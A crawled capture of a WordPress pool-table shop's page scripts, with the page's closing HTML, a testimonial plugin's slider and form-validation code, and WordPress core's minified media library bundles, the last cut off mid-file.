<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-views.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-editor.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-audiovideo.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/js/site/cs.0ce70e6.js'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/framework/dist/js/site/x.js?ver=3.2.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4
body_size: 1136
content:
(function ($) {
    $(function () {
     /** Generate slider if has below class .apct-slider-layout */
     $('.apct-slider-layout').each(function(){
          var slide_speed = $(this).attr('data-slide-speed');
          
          var slide_control = $(this).attr('data-slide-controls');
            slide_control = (slide_control=='true')?true:false;
          
          var slide_pager = $(this).attr('data-slide-pager');
            slide_pager = (slide_pager=='true')?true:false;
          
          var slide_auto = $(this).attr('data-slide-auto');
          slide_auto = (slide_auto=='true')?true:false;
           
          var slide_pause_duration = $(this).attr('data-pause-duration');
             
              $(this).bxSlider ({
                    pager: slide_pager,
                    controls: slide_control,
                    auto:slide_auto,
                    pause:slide_pause_duration,
                    speed: slide_speed,	
                    infiniteLoop: true,
                    adaptiveHeight: true,
                    nextSelector: $(this).closest('.apct-testim-wrapper').find('.apct-slider-next'),
                    prevSelector: $(this).closest('.apct-testim-wrapper').find('.apct-slider-prev'),
                    prevText: '<i class="fa fa-chevron-left "></i>', //data_prev_slide_control
                    nextText: '<i class="fa fa-chevron-right "></i>' //data_next_slide_control
              	 })
    });
    
    /** Read More Excerpt Control **/
    $('.apct-testim-content').hide();
    $('a.apct-read-more').click(function () {
         $(this).parent('.apct-testim-excerpt').slideUp(400);
         $(this).closest('.apct-testimonial-content').find('.apct-testim-content').slideDown(400);
         $(this).parents().find('.bx-viewport').css('height','100%');
         return false;
     });
    /** Read less Excerpt Control **/
    $('a.apct-read-less').click(function () {
         $(this).parent('.apct-testim-content').slideUp(400);
         $(this).closest('.apct-testimonial-content').find('.apct-testim-excerpt').slideDown(400);;
         return false;
     });

     /** Implementing Pretty photo on Backend Testimonial Listing*/
     $("a[rel^='prettyPhoto']").prettyPhoto({
        social_tools:false,
        deeplinking:false,
        allow_resize:false,
        allow_expand:true
        });
              
     /** Target .container, .wrapper, .post, etc. for inline fitvid */
     $(".inline").fitVids();          
      
     /** JS to implement rate effect for submission form */
     var rating_value;     
     $('.rate-btn').hover(function(){
        $('.rate-btn').removeClass('rate-btn-hover');
            var therate = $(this).attr('id');
            for (var i = therate; i >= 0; i--) {
                $('.rate-btn-'+i).addClass('rate-btn-hover');
            };
     });
                        
    /** Rating Feature in Frondend form */
    $('.rate-btn').click(function(){    
            var therate = $(this).attr('id');
            var dataRate = 'rate='+therate; 
            $('.rate-btn').removeClass('rate-btn-active');
            for (var i = therate; i >= 0; i--) {
                $('.rate-btn-'+i).addClass('rate-btn-active');
            rating_value = therate;
            $('#apct-rating-val').val(rating_value);
            };
     });
     
     /** JS to show input field content for social icon is submission form */
     $('#apct-social-link-submission').children('.apct-submission-social-link').click(function(){
        var val= $(this).attr('id');
        $('.toggled-field').hide();
        $(this).parent().find('#'+val+'-toggled-field').show();
     });
     
     /** Media check for Social Icon In Front end Form */
     $(".input-social-media-check").change(function() {
          var social_media_check  = $("input[name=input_social_media_check]").attr('checked')?'1':'0';
          if(social_media_check == '1'){
            $('.apct-social-media').show();                
          } else{
           $('.apct-social-media').hide();   
          }
        });
    
     /** Testimonial Review Submission Form Validation */
     $('.apct-review-submission-button').click(function(e){
        var error_flag = 0;       
        var error_info = $('.apct-form-required').attr('error-field-data');        
        $('.apct-submission-form-wrapper input[type="text"], .apct-submission-form-wrapper input[type="file"], .apct-submission-form-wrapper input[type="email"]').each(function () {               
            var field_val = $.trim($(this).val());
                if ($(this).hasClass('apct_required') && field_val == '')
                { 
                     error_flag = 1;
                     $(this).closest('.apct-form-field').find('.apct-form-required').html(error_info);
                }

            });
            
        if($('#apct_input_field_description').hasClass('apct_required') && $('#apct_input_field_description').val() == '')
        {
                 error_flag = 1;
                 $('#apct_input_field_description').closest('.apct-form-field').find('.apct-form-required').html(error_info); 
        }               
        
        if($('#apct-rating-val').hasClass('apct_required') && $('#apct-rating-val').val() == '')
        {
                 error_flag = 1;
                 $('#apct-rating-val').closest('.apct-form-field').find('.apct-form-required').html(error_info); 
        }
        if(error_flag == 1){
        return false; 
        }else if(error_flag == 0){
                return true;
         }        
        e.preventDefault();     
    }); 
    
    /** Error Field Check and Remove on form Input */
    $('#apct_input_field_username').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_email').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_company_name').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_company_url').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_designation').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('.apct-submission-form-wrapper input[type="file"]').change(function () {
        $(this).closest('.apct-form-field').find('.apct-form-required').html('');
    });
    $('#apct_input_field_description').change(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#rate-ex2-cnt').click(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });                                                  
  
  });
}(jQuery));

--- FILE ---
content_type: application/x-javascript
request_url: https://barpooltables.net/wp-includes/js/media-models.min.js?ver=5.4.18
body_size: 3860
content:
/*! This file is auto-generated */
!function(i){var s={};function r(t){if(s[t])return s[t].exports;var e=s[t]={i:t,l:!1,exports:{}};return i[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}r.m=i,r.c=s,r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)r.d(i,s,function(t){return e[t]}.bind(null,s));return i},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=22)}({22:function(t,e,i){t.exports=i(23)},23:function(t,e,i){var s,r,n,a,o=jQuery;window.wp=window.wp||{},a=wp.media=function(t){var e,i=a.view.MediaFrame;if(i)return"select"===(t=_.defaults(t||{},{frame:"select"})).frame&&i.Select?e=new i.Select(t):"post"===t.frame&&i.Post?e=new i.Post(t):"manage"===t.frame&&i.Manage?e=new i.Manage(t):"image"===t.frame&&i.ImageDetails?e=new i.ImageDetails(t):"audio"===t.frame&&i.AudioDetails?e=new i.AudioDetails(t):"video"===t.frame&&i.VideoDetails?e=new i.VideoDetails(t):"edit-attachments"===t.frame&&i.EditAttachments&&(e=new i.EditAttachments(t)),delete t.frame,a.frame=e},_.extend(a,{model:{},view:{},controller:{},frames:{}}),n=a.model.l10n=window._wpMediaModelsL10n||{},a.model.settings=n.settings||{},delete n.settings,s=a.model.Attachment=i(24),r=a.model.Attachments=i(25),a.model.Query=i(26),a.model.PostImage=i(27),a.model.Selection=i(28),a.compare=function(t,e,i,s){return _.isEqual(t,e)?i===s?0:s<i?-1:1:e<t?-1:1},_.extend(a,{template:wp.template,post:wp.ajax.post,ajax:wp.ajax.send,fit:function(t){var e,i=t.width,s=t.height,r=t.maxWidth,t=t.maxHeight;return _.isUndefined(r)||_.isUndefined(t)?_.isUndefined(t)?e="width":_.isUndefined(r)&&t<s&&(e="height"):e=r/t<i/s?"width":"height","width"===e&&r<i?{width:r,height:Math.round(r*s/i)}:"height"===e&&t<s?{width:Math.round(t*i/s),height:t}:{width:i,height:s}},truncate:function(t,e,i){return i=i||"&hellip;",t.length<=(e=e||30)?t:t.substr(0,e/2)+i+t.substr(-1*e/2)}}),a.attachment=function(t){return s.get(t)},r.all=new r,a.query=function(t){return new r(null,{props:_.extend(_.defaults(t||{},{orderby:"date"}),{query:!0})})},o(window).on("unload",function(){window.wp=null})},24:function(t,e){var n=Backbone.$,i=Backbone.Model.extend({sync:function(t,e,i){return _.isUndefined(this.id)?n.Deferred().rejectWith(this).promise():"read"===t?((i=i||{}).context=this,i.data=_.extend(i.data||{},{action:"get-attachment",id:this.id}),wp.media.ajax(i)):"update"===t?this.get("nonces")&&this.get("nonces").update?((i=i||{}).context=this,i.data=_.extend(i.data||{},{action:"save-attachment",id:this.id,nonce:this.get("nonces").update,post_id:wp.media.model.settings.post.id}),e.hasChanged()&&(i.data.changes={},_.each(e.changed,function(t,e){i.data.changes[e]=this.get(e)},this)),wp.media.ajax(i)):n.Deferred().rejectWith(this).promise():"delete"===t?((i=i||{}).wait||(this.destroyed=!0),i.context=this,i.data=_.extend(i.data||{},{action:"delete-post",id:this.id,_wpnonce:this.get("nonces").delete}),wp.media.ajax(i).done(function(){this.destroyed=!0}).fail(function(){this.destroyed=!1})):Backbone.Model.prototype.sync.apply(this,arguments)},parse:function(t){return t&&(t.date=new Date(t.date),t.modified=new Date(t.modified),t)},saveCompat:function(t,s){var r=this;return this.get("nonces")&&this.get("nonces").update?wp.media.post("save-attachment-compat",_.defaults({id:this.id,nonce:this.get("nonces").update,post_id:wp.media.model.settings.post.id},t)).done(function(t,e,i){r.set(r.parse(t,i),s)}):n.Deferred().rejectWith(this).promise()}},{create:function(t){return wp.media.model.Attachments.all.push(t)},get:_.memoize(function(t,e){return wp.media.model.Attachments.all.push(e||{id:t})})});t.exports=i},25:function(t,e){var n=Backbone.Collection.extend({model:wp.media.model.Attachment,initialize:function(t,e){e=e||{},this.props=new Backbone.Model,this.filters=e.filters||{},this.props.on("change",this._changeFilteredProps,this),this.props.on("change:order",this._changeOrder,this),this.props.on("change:orderby",this._changeOrderby,this),this.props.on("change:query",this._changeQuery,this),this.props.set(_.defaults(e.props||{})),e.observe&&this.observe(e.observe)},_changeOrder:function(){this.comparator&&this.sort()},_changeOrderby:function(t,e){this.comparator&&this.comparator!==n.comparator||(e&&"post__in"!==e?this.comparator=n.comparator:delete this.comparator)},_changeQuery:function(t,e){e?(this.props.on("change",this._requery,this),this._requery()):this.props.off("change",this._requery,this)},_changeFilteredProps:function(r){this.props.get("query")||_.chain(r.changed).map(function(t,e){var i=n.filters[e],s=r.get(e);if(i){if(s&&!this.filters[e])this.filters[e]=i;else{if(s||this.filters[e]!==i)return;delete this.filters[e]}return!0}},this).any().value()&&(this._source||(this._source=new n(this.models)),this.reset(this._source.filter(this.validator,this)))},validateDestroyed:!1,validator:function(e){return!(!_.isUndefined(e.attributes.context)&&""!==e.attributes.context)&&(!(!this.validateDestroyed&&e.destroyed)&&_.all(this.filters,function(t){return!!t.call(this,e)},this))},validate:function(t,e){var i=this.validator(t),s=!!this.get(t.cid);return!i&&s?this.remove(t,e):i&&!s&&this.add(t,e),this},validateAll:function(t,e){return e=e||{},_.each(t.models,function(t){this.validate(t,{silent:!0})},this),e.silent||this.trigger("reset",this,e),this},observe:function(t){return this.observers=this.observers||[],this.observers.push(t),t.on("add change remove",this._validateHandler,this),t.on("reset",this._validateAllHandler,this),this.validateAll(t),this},unobserve:function(t){return t?(t.off(null,null,this),this.observers=_.without(this.observers,t)):(_.each(this.observers,function(t){t.off(null,null,this)},this),delete this.observers),this},_validateHandler:function(t,e,i){return i=e===this.mirroring?i:{silent:i&&i.silent},this.validate(t,i)},_validateAllHandler:function(t,e){return this.validateAll(t,e)},mirror:function(t){return this.mirroring&&this.mirroring===t||(this.unmirror(),this.mirroring=t,this.reset([],{silent:!0}),this.observe(t),this.trigger("attachments:received",this)),this},unmirror:function(){this.mirroring&&(this.unobserve(this.mirroring),delete this.mirroring)},more:function(t){var e=jQuery.Deferred(),i=this.mirroring,s=this;return i&&i.more?(i.more(t).done(function(){this===s.mirroring&&e.resolveWith(this),s.trigger("attachments:received",this)}),e.promise()):e.resolveWith(this).promise()},hasMore:function(){return!!this.mirroring&&this.mirroring.hasMore()},parse:function(t,i){return _.isArray(t)||(t=[t]),_.map(t,function(t){var e;return t instanceof Backbone.Model?(e=t.get("id"),t=t.attributes):e=t.id,t=(e=wp.media.model.Attachment.get(e)).parse(t,i),_.isEqual(e.attributes,t)||e.set(t),e})},_requery:function(t){var e;this.props.get("query")&&((e=this.props.toJSON()).cache=!0!==t,this.mirror(wp.media.model.Query.get(e)))},saveMenuOrder:function(){if("menuOrder"===this.props.get("orderby")){var t=this.chain().filter(function(t){return!_.isUndefined(t.id)}).map(function(t,e){return t.set("menuOrder",e+=1),[t.id,e]}).object().value();if(!_.isEmpty(t))return wp.media.post("save-attachment-order",{nonce:wp.media.model.settings.post.nonce,post_id:wp.media.model.settings.post.id,attachments:t})}}},{comparator:function(t,e,i){var s=this.props.get("orderby"),r=this.props.get("order")||"DESC",n=t.cid,a=e.cid;return t=t.get(s),e=e.get(s),"date"!==s&&"modified"!==s||(t=t||new Date,e=e||new Date),i&&i.ties&&(n=a=null),"DESC"===r?wp.media.compare(t,e,n,a):wp.media.compare(e,t,a,n)},filters:{search:function(e){return!this.props.get("search")||_.any(["title","filename","description","caption","name"],function(t){t=e.get(t);return t&&-1!==t.search(this.props.get("search"))},this)},type:function(t){var e,i=this.props.get("type"),t=t.toJSON();return!(i&&(!_.isArray(i)||i.length))||(e=t.mime||t.file&&t.file.type||"",_.isArray(i)?_.find(i,function(t){return-1!==e.indexOf(t)}):-1!==e.indexOf(i))},uploadedTo:function(t){var e=this.props.get("uploadedTo");return!!_.isUndefined(e)||e===t.get("uploadedTo")},status:function(t){var e=this.props.get("status");return!!_.isUndefined(e)||e===t.get("status")}}});t.exports=n},26:function(t,e){var o,r=wp.media.model.Attachments,h=r.extend({initialize:function(t,e){var i;e=e||{},r.prototype.initialize.apply(this,arguments),this.args=e.args,this._hasMore=!0,this.created=new Date,this.filters.order=function(t){var e=this.props.get("orderby"),i=this.props.get("order");return!this.comparator||(this.length?1!==this.comparator(t,this.last(),{ties:!0}):"DESC"!==i||"date"!==e&&"modified"!==e?"ASC"===i&&"menuOrder"===e&&0===t.get(e):t.get(e)>=this.created)},i=["s","order","orderby","posts_per_page","post_mime_type","post_parent","author"],wp.Uploader&&_(this.args).chain().keys().difference(i).isEmpty().value()&&this.observe(wp.Uploader.queue)},hasMore:function(){return this._hasMore},more:function(t){var e=this;return this._more&&"pending"===this._more.state()?this._more:this.hasMore()?((t=t||{}).remove=!1,this._more=this.fetch(t).done(function(t){(_.isEmpty(t)||-1===this.args.posts_per_page||t.length<this.args.posts_per_page)&&(e._hasMore=!1)})):jQuery.Deferred().resolveWith(this).promise()},sync:function(t,e,i){var s;return"read"===t?((i=i||{}).context=this,i.data=_.extend(i.data||{},{action:"query-attachments",post_id:wp.media.model.settings.post.id}),-1!==(s=_.clone(this.args)).posts_per_page&&(s.paged=Math.round(this.length/s.posts_per_page)+1),i.data.query=s,wp.media.ajax(i)):(r.prototype.sync?r.prototype:Backbone).sync.apply(this,arguments)}},{defaultProps:{orderby:"date",order:"DESC"},defaultArgs:{posts_per_page:40},orderby:{allowed:["name","author","date","title","modified","uploadedTo","id","post__in","menuOrder"],valuemap:{id:"ID",uploadedTo:"parent",menuOrder:"menu_order ID"}},propmap:{search:"s",type:"post_mime_type",perPage:"posts_per_page",menuOrder:"menu_order",uploadedTo:"post_parent",status:"post_status",include:"post__in",exclude:"post__not_in",author:"author"},get:(o=[],function(e,t){var i,s={},r=h.orderby,n=h.defaultProps,a=!!e.cache||_.isUndefined(e.cache);return delete e.query,delete e.cache,_.defaults(e,n),e.order=e.order.toUpperCase(),"DESC"!==e.order&&"ASC"!==e.order&&(e.order=n.order.toUpperCase()),_.contains(r.allowed,e.orderby)||(e.orderby=n.orderby),_.each(["include","exclude"],function(t){e[t]&&!_.isArray(e[t])&&(e[t]=[e[t]])}),_.each(e,function(t,e){_.isNull(t)||(s[h.propmap[e]||e]=t)}),_.defaults(s,h.defaultArgs),s.orderby=r.valuemap[e.orderby]||e.orderby,a?i=_.find(o,function(t){return _.isEqual(t.args,s)}):o=[],i||(i=new h([],_.extend(t||{},{props:e,args:s})),o.push(i)),i})});t.exports=h},27:function(t,e){var i=Backbone.Model.extend({initialize:function(t){var e=wp.media.model.Attachment;this.attachment=!1,t.attachment_id&&(this.attachment=e.get(t.attachment_id),this.attachment.get("url")?(this.dfd=jQuery.Deferred(),this.dfd.resolve()):this.dfd=this.attachment.fetch(),this.bindAttachmentListeners()),this.on("change:link",this.updateLinkUrl,this),this.on("change:size",this.updateSize,this),this.setLinkTypeFromUrl(),this.setAspectRatio(),this.set("originalUrl",t.url)},bindAttachmentListeners:function(){this.listenTo(this.attachment,"sync",this.setLinkTypeFromUrl),this.listenTo(this.attachment,"sync",this.setAspectRatio),this.listenTo(this.attachment,"change",this.updateSize)},changeAttachment:function(t,e){this.stopListening(this.attachment),this.attachment=t,this.bindAttachmentListeners(),this.set("attachment_id",this.attachment.get("id")),this.set("caption",this.attachment.get("caption")),this.set("alt",this.attachment.get("alt")),this.set("size",e.get("size")),this.set("align",e.get("align")),this.set("link",e.get("link")),this.updateLinkUrl(),this.updateSize()},setLinkTypeFromUrl:function(){var t,e=this.get("linkUrl");e?(t="custom",this.attachment?this.attachment.get("url")===e?t="file":this.attachment.get("link")===e&&(t="post"):this.get("url")===e&&(t="file"),this.set("link",t)):this.set("link","none")},updateLinkUrl:function(){var t;switch(this.get("link")){case"file":t=(this.attachment||this).get("url"),this.set("linkUrl",t);break;case"post":this.set("linkUrl",this.attachment.get("link"));break;case"none":this.set("linkUrl","")}},updateSize:function(){var t;if(this.attachment){if("custom"===this.get("size"))return this.set("width",this.get("customWidth")),this.set("height",this.get("customHeight")),void this.set("url",this.get("originalUrl"));(t=this.attachment.get("sizes")[this.get("size")])&&(this.set("url",t.url),this.set("width",t.width),this.set("height",t.height))}},setAspectRatio:function(){var t;this.attachment&&this.attachment.get("sizes")&&(t=this.attachment.get("sizes").full)?this.set("aspectRatio",t.width/t.height):this.set("aspectRatio",this.get("customWidth")/this.get("customHeight"))}});t.exports=i},28:function(t,e){var i=wp.media.model.Attachments,s=i.extend({initialize:function(t,e){i.prototype.initialize.apply(this,arguments),this.multiple=e&&e.multiple,this.on("add remove reset",_.bind(this.single,this,!1))},add:function(t,e){return this.multiple||this.remove(this.models),i.prototype.add.call(this,t,e)},single:function(t){var e=this._single;return t&&(this._single=t),this._single&&!this.get(this._single.cid)&&delete this._single,this._single=this._single||this.last(),this._single!==e&&(e&&(e.trigger("selection:unsingle",e,this),this.get(e.cid)||this.trigger("selection:unsingle",e,this)),this._single&&this._single.trigger("selection:single",this._single,this)),this._single}});t.exports=s}});

--- FILE ---
content_type: application/x-javascript
request_url: https://barpooltables.net/wp-includes/js/media-views.min.js?ver=5.4.18
body_size: 22563
content:
/*! This file is auto-generated */
!function(i){var s={};function o(t){if(s[t])return s[t].exports;var e=s[t]={i:t,l:!1,exports:{}};return i[t].call(e.exports,e,e.exports,o),e.l=!0,e.exports}o.m=i,o.c=s,o.d=function(t,e,i){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(o.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)o.d(i,s,function(t){return e[t]}.bind(null,s));return i},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=29)}(Array(29).concat([function(t,e,i){t.exports=i(30)},function(t,e,i){var s,o,n,a=wp.media,r=jQuery;a.isTouchDevice="ontouchend"in document,n=a.view.l10n=window._wpMediaViewsL10n||{},a.view.settings=n.settings||{},delete n.settings,a.model.settings.post=a.view.settings.post,r.support.transition=(s=document.documentElement.style,o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},(n=_.find(_.keys(o),function(t){return!_.isUndefined(s[t])}))&&{end:o[n]}),a.events=_.extend({},Backbone.Events),a.transition=function(t,e){var i=r.Deferred();return e=e||2e3,r.support.transition?((t=!(t instanceof r)?r(t):t).first().one(r.support.transition.end,i.resolve),_.delay(i.resolve,e)):i.resolve(),i.promise()},a.controller.Region=i(31),a.controller.StateMachine=i(32),a.controller.State=i(33),a.selectionSync=i(34),a.controller.Library=i(35),a.controller.ImageDetails=i(36),a.controller.GalleryEdit=i(37),a.controller.GalleryAdd=i(38),a.controller.CollectionEdit=i(39),a.controller.CollectionAdd=i(40),a.controller.FeaturedImage=i(41),a.controller.ReplaceImage=i(42),a.controller.EditImage=i(43),a.controller.MediaLibrary=i(44),a.controller.Embed=i(45),a.controller.Cropper=i(46),a.controller.CustomizeImageCropper=i(47),a.controller.SiteIconCropper=i(48),a.View=i(49),a.view.Frame=i(50),a.view.MediaFrame=i(51),a.view.MediaFrame.Select=i(52),a.view.MediaFrame.Post=i(53),a.view.MediaFrame.ImageDetails=i(54),a.view.Modal=i(55),a.view.FocusManager=i(56),a.view.UploaderWindow=i(57),a.view.EditorUploader=i(58),a.view.UploaderInline=i(59),a.view.UploaderStatus=i(60),a.view.UploaderStatusError=i(61),a.view.Toolbar=i(62),a.view.Toolbar.Select=i(63),a.view.Toolbar.Embed=i(64),a.view.Button=i(65),a.view.ButtonGroup=i(66),a.view.PriorityList=i(67),a.view.MenuItem=i(68),a.view.Menu=i(69),a.view.RouterItem=i(70),a.view.Router=i(71),a.view.Sidebar=i(72),a.view.Attachment=i(73),a.view.Attachment.Library=i(74),a.view.Attachment.EditLibrary=i(75),a.view.Attachments=i(76),a.view.Search=i(77),a.view.AttachmentFilters=i(78),a.view.DateFilter=i(79),a.view.AttachmentFilters.Uploaded=i(80),a.view.AttachmentFilters.All=i(81),a.view.AttachmentsBrowser=i(82),a.view.Selection=i(83),a.view.Attachment.Selection=i(84),a.view.Attachments.Selection=i(85),a.view.Attachment.EditSelection=i(86),a.view.Settings=i(87),a.view.Settings.AttachmentDisplay=i(88),a.view.Settings.Gallery=i(89),a.view.Settings.Playlist=i(90),a.view.Attachment.Details=i(91),a.view.AttachmentCompat=i(92),a.view.Iframe=i(93),a.view.Embed=i(94),a.view.Label=i(95),a.view.EmbedUrl=i(96),a.view.EmbedLink=i(97),a.view.EmbedImage=i(98),a.view.ImageDetails=i(99),a.view.Cropper=i(100),a.view.SiteIconCropper=i(101),a.view.SiteIconPreview=i(102),a.view.EditImage=i(103),a.view.Spinner=i(104),a.view.Heading=i(105)},function(t,e){function i(t){_.extend(this,_.pick(t||{},"id","view","selector"))}i.extend=Backbone.Model.extend,_.extend(i.prototype,{mode:function(t){return t?(t===this._mode||(this.trigger("deactivate"),this._mode=t,this.render(t),this.trigger("activate")),this):this._mode},render:function(t){if(t&&t!==this._mode)return this.mode(t);t={view:null};return this.trigger("create",t),this.trigger("render",t=t.view),t&&this.set(t),this},get:function(){return this.view.views.first(this.selector)},set:function(t,e){return e&&(e.add=!1),this.view.views.set(this.selector,t,e)},trigger:function(t){var e,i;if(this._mode)return i=_.toArray(arguments),e=this.id+":"+t,i[0]=e+":"+this._mode,this.view.trigger.apply(this.view,i),i[0]=e,this.view.trigger.apply(this.view,i),this}}),t.exports=i},function(t,e){function i(){return{extend:Backbone.Model.extend}}_.extend(i.prototype,Backbone.Events,{state:function(t){return this.states=this.states||new Backbone.Collection,(t=t||this._state)&&!this.states.get(t)&&this.states.add({id:t}),this.states.get(t)},setState:function(t){var e=this.state();return e&&t===e.id||!this.states||!this.states.get(t)||(e&&(e.trigger("deactivate"),this._lastState=e.id),this._state=t,this.state().trigger("activate")),this},lastState:function(){if(this._lastState)return this.state(this._lastState)}}),_.each(["on","off","trigger"],function(t){i.prototype[t]=function(){return this.states=this.states||new Backbone.Collection,this.states[t].apply(this.states,arguments),this}}),t.exports=i},function(t,e){var i=Backbone.Model.extend({constructor:function(){this.on("activate",this._preActivate,this),this.on("activate",this.activate,this),this.on("activate",this._postActivate,this),this.on("deactivate",this._deactivate,this),this.on("deactivate",this.deactivate,this),this.on("reset",this.reset,this),this.on("ready",this._ready,this),this.on("ready",this.ready,this),Backbone.Model.apply(this,arguments),this.on("change:menu",this._updateMenu,this)},ready:function(){},activate:function(){},deactivate:function(){},reset:function(){},_ready:function(){this._updateMenu()},_preActivate:function(){this.active=!0},_postActivate:function(){this.on("change:menu",this._menu,this),this.on("change:titleMode",this._title,this),this.on("change:content",this._content,this),this.on("change:toolbar",this._toolbar,this),this.frame.on("title:render:default",this._renderTitle,this),this._title(),this._menu(),this._toolbar(),this._content(),this._router()},_deactivate:function(){this.active=!1,this.frame.off("title:render:default",this._renderTitle,this),this.off("change:menu",this._menu,this),this.off("change:titleMode",this._title,this),this.off("change:content",this._content,this),this.off("change:toolbar",this._toolbar,this)},_title:function(){this.frame.title.render(this.get("titleMode")||"default")},_renderTitle:function(t){t.$el.text(this.get("title")||"")},_router:function(){var t=this.frame.router,e=this.get("router");this.frame.$el.toggleClass("hide-router",!e),e&&(this.frame.router.render(e),(t=t.get())&&t.select&&t.select(this.frame.content.mode()))},_menu:function(){var t=this.frame.menu,e=this.get("menu");this.frame.$el.toggleClass("hide-menu",!e),e&&(t.mode(e),(t=t.get())&&t.select&&t.select(this.id))},_updateMenu:function(){var t=this.previous("menu"),e=this.get("menu");t&&this.frame.off("menu:render:"+t,this._renderMenu,this),e&&this.frame.on("menu:render:"+e,this._renderMenu,this)},_renderMenu:function(t){var e=this.get("menuItem"),i=this.get("title"),s=this.get("priority");!e&&i&&(e={text:i},s&&(e.priority=s)),e&&t.set(this.id,e)}});_.each(["toolbar","content"],function(e){i.prototype["_"+e]=function(){var t=this.get(e);t&&this.frame[e].render(t)}}),t.exports=i},function(t,e){t.exports={syncSelection:function(){var t=this.get("selection"),e=this.frame._selection;this.get("syncSelection")&&e&&t&&(t.multiple&&(t.reset([],{silent:!0}),t.validateAll(e.attachments),e.difference=_.difference(e.attachments.models,t.models)),t.single(e.single))},recordSelection:function(){var t=this.get("selection"),e=this.frame._selection;this.get("syncSelection")&&e&&t&&(t.multiple?(e.attachments.reset(t.toArray().concat(e.difference)),e.difference=[]):e.attachments.add(t.toArray()),e.single=t._single)}}},function(t,e){var i=wp.media.view.l10n,s=window.getUserSetting,o=window.setUserSetting,i=wp.media.controller.State.extend({defaults:{id:"library",title:i.mediaLibraryTitle,multiple:!1,content:"upload",menu:"default",router:"browse",toolbar:"select",searchable:!0,filterable:!1,sortable:!0,autoSelect:!0,describe:!1,contentUserSetting:!0,syncSelection:!0},initialize:function(){var t=this.get("selection");this.get("library")||this.set("library",wp.media.query()),t instanceof wp.media.model.Selection||((t=t)||(t=this.get("library").props.toJSON(),t=_.omit(t,"orderby","query")),this.set("selection",new wp.media.model.Selection(null,{multiple:this.get("multiple"),props:t}))),this.resetDisplays()},activate:function(){this.syncSelection(),wp.Uploader.queue.on("add",this.uploading,this),this.get("selection").on("add remove reset",this.refreshContent,this),this.get("router")&&this.get("contentUserSetting")&&(this.frame.on("content:activate",this.saveContentMode,this),this.set("content",s("libraryContent",this.get("content"))))},deactivate:function(){this.recordSelection(),this.frame.off("content:activate",this.saveContentMode,this),this.get("selection").off(null,null,this),wp.Uploader.queue.off(null,null,this)},reset:function(){this.get("selection").reset(),this.resetDisplays(),this.refreshContent()},resetDisplays:function(){var t=wp.media.view.settings.defaultProps;this._displays=[],this._defaultDisplaySettings={align:s("align",t.align)||"none",size:s("imgsize",t.size)||"medium",link:s("urlbutton",t.link)||"none"}},display:function(t){var e=this._displays;return e[t.cid]||(e[t.cid]=new Backbone.Model(this.defaultDisplaySettings(t))),e[t.cid]},defaultDisplaySettings:function(t){var e=_.clone(this._defaultDisplaySettings);return e.canEmbed=this.canEmbed(t),e.canEmbed?e.link="embed":this.isImageAttachment(t)||"none"!==e.link||(e.link="file"),e},isImageAttachment:function(t){return 